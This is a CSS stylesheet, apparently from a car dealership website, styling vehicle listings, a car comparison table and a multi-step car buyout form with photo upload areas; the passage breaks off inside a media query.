.view__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:3px}
.view__feature-value {font-weight:500; font-size:16px; line-height:19px}
.view__button {margin-top:25px}
.view_list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:25px; margin-bottom:25px; -ms-flex-preferred-size:calc(100% / 2 - (25px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (25px * (2 - 1)) / 2); max-width:calc(100% / 2 - (25px * (2 - 1)) / 2); margin-bottom:20px}
.view_list:nth-child(3n) {margin-right:25px}
.view_list:nth-child(2n) {margin-right:0}
@media (max-width:1023px) {.view_list {max-width:100%; -ms-flex-preferred-size:calc(100% / 1 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 1 - (0px * (2 - 1)) / 2); margin-right:0 !important}
}
@media (max-width:767px) {.view_list {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 200px; flex:0 0 200px; width:200px; height:150px; padding-top:inherit}
@media (max-width:1365px) {.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:195px}
}
.view_list .view__info {border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; position:relative; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.view_list .view__info {padding:10px 15px}
}
@media (max-width:767px) {.view_list .view__info {border:none; border-bottom:1px solid #e2e2e2; border-radius:0}
}
.view_list .view__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.view_list .view__title {font-size:14px}
}
.view_list .view__favourite {padding:10px; margin-top:-5px; margin-right:-10px}
.view_list .view__price {font-size:24px; line-height:29px; margin-top:3px; margin-bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
.view_list .view__price span {display:block; text-align:right}
.view_list .view__price .new {font-size:24px}
.view_list .view__price .old {font-size:16px}
@media (max-width:1365px) {.view_list .view__price {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.view_list .view__row {display:block; padding-right:180px}
.view_list .view__row:not(:last-child) {margin-bottom:6px}
.view_list .view__row_list {display:block}
@media (max-width:1365px) {.view_list .view__row_list {margin-bottom:0}
}
.view_list .view__feature {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.view_list .view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:none; margin-right:0; margin-bottom:6px}
@media (max-width:1365px) {.view_list .view__feature:nth-child(1) {margin-right:0}
}
.view_list .view__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:0; margin-right:20px; -webkit-box-flex:0; -ms-flex:0 0 85px; flex:0 0 85px}
.view_list .view__feature-value {font-weight:500; font-size:14px; line-height:17px}
.view_list .view__button {margin-top:25px; position:absolute; right:25px; bottom:25px}
@media (max-width:1365px) {.view_list .view__button {right:15px; bottom:20px}
}
.view_list .view__button .button {width:auto; display:inline-block}
.view_card {-webkit-box-flex:1; -ms-flex:auto; flex:auto; display:-webkit-box; display:-ms-flexbox; display:flex}
@media (max-width:767px) {.view_card {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.cars_compare {position:relative; margin:0 auto; z-index:1}
.cars_compare__compare {padding:0; margin-top:0; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.cars_compare__compare svg {position:absolute; top:unset; bottom:10px; right:10px; width:16px; height:15px; fill:#98a9af; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.cars_compare__compare.active svg {fill:#da291c; stroke:#da291c}
.cars_compare__block {display:-webkit-box; display:-ms-flexbox; display:flex; overflow:hidden; outline:none; position:relative}
.cars_compare__block .slide_button {position:absolute; top:50px; width:60px; padding:5px; font-size:20px; color:#fff; background:rgba(218,41,28,0.55); cursor:pointer; z-index:3}
.cars_compare__block .slide_button.prev {left:288px}
@media (max-width:1023px) {.cars_compare__block .slide_button.prev {left:230px}
}
@media (max-width:767px) {.cars_compare__block .slide_button.prev {left:172px}
}
.cars_compare__block .slide_button.next {right:0}
.cars_compare__table {opacity:0; display:table; z-index:1; font-size:14px; border-collapse:collapse}
.cars_compare__table.relative {margin-left:288px}
@media (max-width:1023px) {.cars_compare__table.relative {margin-left:230px}
}
@media (max-width:767px) {.cars_compare__table.relative {margin-left:172px}
}
@media (max-width:1365px) {.cars_compare__table.relative .table_row .table_cell {min-width:352px; max-width:352px}
}
@media (max-width:1023px) {.cars_compare__table.relative .table_row .table_cell {min-width:253px; max-width:253px}
}
@media (max-width:767px) {.cars_compare__table.relative .table_row .table_cell {min-width:171px; max-width:171px; font-size:13px}
}
.cars_compare__table.fixed {position:absolute; left:0; top:0; margin-left:0; z-index:2}
.cars_compare__table.fixed .table_row .table_cell {min-width:288px; max-width:288px; word-break:break-word}
@media (max-width:1023px) {.cars_compare__table.fixed .table_row .table_cell {min-width:230px; max-width:230px}
}
@media (max-width:767px) {.cars_compare__table.fixed .table_row .table_cell {min-width:172px; max-width:172px; padding-left:10px}
}
.cars_compare__table.fixed .table_row .table_cell .button_block .button {display:inline-block; width:50px; margin:10px; padding:5px; font-size:14px; border:1px solid #131313; border-radius:0}
.cars_compare__table.fixed .table_row .table_cell .button_block .button.active {color:#fff; background-color:#da291c; border-color:#da291c}
.cars_compare__table.fixed .block_title {width:100%; padding:20px 0 10px; font-size:16px}
@media (max-width:767px) {.cars_compare__table.fixed .block_title {font-size:13px; padding:20px 0 5px}
}
.cars_compare__table .table_row {display:table-row}
.cars_compare__table .table_row.sub_row .param_title {padding-left:20px}
.cars_compare__table .table_row .table_cell {display:table-cell; padding:15px 10px; vertical-align:middle; background:#fff; position:relative; min-width:330px; max-width:330px; border:2px solid #f3f4f6}
.cars_compare__table .table_row .table_cell.no_border {border:none}
.cars_compare__table .table_row .table_cell.param_value {color:#696969}
.cars_compare__table .table_row .table_cell.preview_card {vertical-align:top; padding-bottom:35px}
.cars_compare__table .table_row .table_cell.preview_card .car_image_container {width:100%; height:220px; margin-bottom:10px; overflow:hidden; background-position:bottom; background-repeat:no-repeat; background-size:cover}
@media (max-width:1023px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:180px}
}
@media (max-width:767px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:140px}
}
.cars_compare__table .table_row .table_cell.preview_card .car_actual_price {position:absolute; bottom:5px; font-weight:900; color:#da291c; font-size:20px}
.cars_compare__table .table_row .table_cell .option_checked {display:inline-block; background:#da291c; width:12px; height:12px; border-radius:100%}
.home-benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px}
@media (max-width:767px) {.home-benefits {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.home-benefits__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.home-benefits__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.home-benefits__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.home-benefits__item_icon {width:60px; height:60px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.home-benefits__item_icon img {display:block}
.home-benefits__item_text {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.home-benefits__item_text {text-align:center; padding-left:0; padding-top:10px}
}
.visitors {position:fixed; opacity:0; bottom:-10px; left:20px; margin-right:20px; color:#fff; background-color:#da291c; border-radius:8px; -webkit-box-shadow:2px 2px 6px -2px #131313; box-shadow:2px 2px 6px -2px #131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.visitors.show {opacity:1; bottom:20px}
.visitors__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; padding:10px 20px}
.visitors__icon-info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px; border:1px solid #fff; border-radius:50%; width:20px; min-width:20px; height:20px}
.visitors__close {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); position:absolute; top:0; right:4px; font-size:16px; cursor:pointer}
.main-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -ms-flex-line-pack:center; align-content:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.main-title .btn.btn-gray {background-color:#f5f7fa; background-image:none; color:#000}
.main-title .btn.btn-gray:hover,.main-title .btn.btn-gray:active {background-color:#98a9af; color:#fff}
.buyout-modal {position:relative; max-width:100%; font-size:14px; line-height:17px; color:#131313; padding:50px}
.buyout-modal p {width:100%; margin-bottom:10px}
.buyout-modal p.small-text {font-size:10px; line-height:12px; font-weight:300}
.buyout-modal .mt--100 {margin-top:-100px}
.buyout-modal .mt--120 {margin-top:-120px}
.buyout-modal .mb-0 {margin-bottom:0 !important}
.buyout-modal .mt-0 {margin-top:0 !important}
.buyout-modal .multiselect-plshld {color:#131313}
.buyout-modal__title {font-size:20px; line-height:24px; margin-bottom:30px; font-weight:bold}
.buyout-modal__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-bottom:30px}
.buyout-modal__tabs .tab {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:calc(100% / 6); min-width:calc(100% / 6); font-size:16px; line-height:19px; border-bottom:4px solid #f5f7fa; padding:15px 10px}
.buyout-modal__tabs .tab.active {color:#131313; border-bottom:4px solid #da291c}
.buyout-modal__tabs .tab.active .tab-step {background:rgba(218,41,28,0.1); color:#da291c}
.buyout-modal__tabs .tab .tab-step {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:22px; height:22px; background:rgba(152,169,175,0.1); border-radius:50%; font-size:12px; line-height:14px; color:#98a9af; margin-right:12px}
.buyout-modal .tab-content:not(:first-child) {display:none}
.buyout-modal .block-title {color:#98a9af; min-width:100%; margin-top:20px; font-weight:500; font-size:20px; text-transform:uppercase; line-height:24px; text-align:left}
.buyout-modal .block-subtitle {color:#98a9af; min-width:100%; margin-bottom:20px; font-size:20px; line-height:24px; text-align:left}
.buyout-modal__group {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:35px}
.buyout-modal__group.flex-end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
.buyout-modal__group.two-col > .buyout-modal__input {width:49%; min-width:49%; margin-right:2%}
.buyout-modal__group.two-col > .buyout-modal__input:nth-child(2n) {margin-right:0}
.buyout-modal__group.three-col > .buyout-modal__input {width:32%; min-width:32%; margin-right:2%}
.buyout-modal__group.three-col > .buyout-modal__input:nth-child(3n) {margin-right:0}
.buyout-modal__group.four-col > .buyout-modal__input {width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%}
.buyout-modal__group.four-col > .buyout-modal__input:nth-child(4n) {margin-right:0}
.buyout-modal__group.five-col > .buyout-modal__input {width:calc(92% / 5); min-width:calc(92% / 5); margin-right:2%}
.buyout-modal__group.five-col > .buyout-modal__input:nth-child(5n) {margin-right:0}
.buyout-modal__group .buyout-modal__input {width:100%; min-width:100%; margin-top:20px}
.buyout-modal__group .buyout-modal__input .input-text {width:100%; height:48px; background:#f5f7fa; border-radius:5px; font-size:16px; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; line-height:19px}
.buyout-modal__group .buyout-modal__input .input-text::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text.textarea {height:120px; border-radius:5px; padding:15px; resize:none}
.buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:calc(4% + (92% / 5) * 3)}
.buyout-modal__group .buyout-modal__input .input-text:disabled {opacity:0.5}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text {color:#131313; opacity:1}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text.placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .error .jq-selectbox__select {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .check_change.error + span:before {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .wide-tires {white-space:nowrap; margin-top:40px}
.buyout-modal__group .buyout-modal__input .damages-block {display:inline-block; position:relative}
.buyout-modal__group .buyout-modal__input .damages-block .damage-point {position:absolute; width:12px; height:12px; text-align:center; border-radius:50%; background-image:url(../img/style/point.png); background-size:12px 12px; background-repeat:no-repeat; background-position:center; font-size:0; cursor:pointer}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages {display:none; width:185px; position:absolute; background:#fff; border:1px solid #d7d7d7; -webkit-box-shadow:0 0 10px rgba(0,0,0,0.1); box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px; padding:15px; z-index:3}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body {display:none}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .damages-title {font-weight:500; line-height:14px; margin-bottom:10px; text-align:left}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span {font-size:12px; line-height:14px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:before {width:12px; height:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:after {width:9px; height:8px; top:3px; left:3px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea {height:75px; border-radius:5px; padding:5px; resize:none; font-size:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .save-damages {width:100%; margin:10px auto 0 auto; font-size:12px; background:#d9001b; border-radius:4px; cursor:pointer; color:#fff; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .clear-damages {width:100%; margin:10px auto 0 auto; font-size:12px; border:1px solid #cbcbcb; border-radius:4px; cursor:pointer; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .info-icon {width:12px; min-width:12px; height:12px; line-height:12px; display:inline-block; font-weight:500; text-align:center; background:#555555; border-radius:50%; color:#fff; font-size:10px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 15px 10px 15px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap {position:relative; width:100%; height:230px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-info {font-size:12px; line-height:15px; color:#98a9af}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(1) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(2) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(3) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(4) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:325px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs .buyout-dropzone-single .buyout-dropzone {height:120px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book .buyout-dropzone-multi {height:90%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:150px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .dropzone-add-point {position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; height:36px; font-size:10px; cursor:pointer; z-index:1}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-bottom:16px; margin-right:calc(4% / 3); overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {position:relative; width:100%; height:120px; border:1px solid #d7d7d7; border-radius:5px; background:#d7d7d7; overflow:hidden; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone.error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone-text {width:100%; font-size:10px; line-height:12px; color:#555555; margin-top:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-filename,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-size,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-success-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-message {display:none !important}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:100%; height:100%; left:0; top:0; background-color:rgba(0,0,0,0.45); -webkit-transition:0.2s background-color; -o-transition:0.2s background-color; transition:0.2s background-color}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove:before,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove:before {position:relative; content:"\2715"; display:block; width:10px; height:10px; margin:34% auto; border-radius:50%; background-color:#d9001b; font-size:10px; color:#fff; text-align:center; padding:7px; line-height:1; z-index:3}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details img {min-width:100%; min-height:100%; position:relative; -o-object-fit:cover; object-fit:cover; z-index:2}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi {overflow:auto; width:100%; height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone {position:relative; width:100%; height:100%; z-index:2; cursor:pointer; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {display:inline-block; position:relative; width:calc(94% / 4); height:100px; margin-right:2%; margin-bottom:12px; border:1px solid #d7d7d7; border-radius:3px; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(4n) {margin-right:0}
.buyout-modal__footer {margin-top:30px}
.buyout-modal__footer .step-info {margin:0 25px}
.buyout-modal__footer .prev-button {width:120px; display:inline-block; height:48px; line-height:48px; border-radius:6px; border:1px solid #cbcbcb; cursor:pointer}
.buyout-modal__footer .prev-button svg {width:16px; height:8px; fill:#555; -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.buyout-modal__footer .next-button,.buyout-modal__footer .submit-button {display:inline-block; width:240px; height:48px; line-height:48px; color:#fff; background:#d9001b; border-radius:6px; cursor:pointer}
.buyout-modal__footer .next-button svg {width:16px; height:8px; fill:#fff}
@media (max-width:1365px) {.buyout-modal__group.five-col .buyout-modal__input {width:calc(96% / 3); min-width:calc(96% / 3); margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(5n) {margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(3n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .input-text {font-size:14px}
 .buyout-modal__group .buyout-modal__input .multiselect_field {font-size:14px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:550px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:530px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:140px}
}
@media (max-width:1023px) {.buyout-modal__title {text-align:center}
 .buyout-modal .block-title {font-size:18px; line-height:21px}
 .buyout-modal .block-subtitle {font-size:18px; line-height:21px}
 .buyout-modal .mt--120 {margin-top:0}
 .buyout-modal .mt--100 {margin-top:0}
 .buyout-modal__tabs .tab:not(.active) {display:none}
 .buyout-modal__tabs .tab.active {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .buyout-modal__group.two-col .buyout-modal__input {width:100%; min-width:100%; margin-right:0 !important}
 .buyout-modal__group.four-col .buyout-modal__input {width:calc(96% / 2); min-width:calc(96% / 2); margin-right:4%}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(2n) {margin-right:0}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .wide-tires {white-space:normal}
 .buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:100%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
}
@media (max-width:767px) {.buyout-modal__group .buyout-modal__input {width:100% !important; margin-right:0 !important}
 .buyout-modal__group .buyout-modal__input .wide-tires {margin-top:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {margin:0 0 10px 0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {font-size:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:325px}
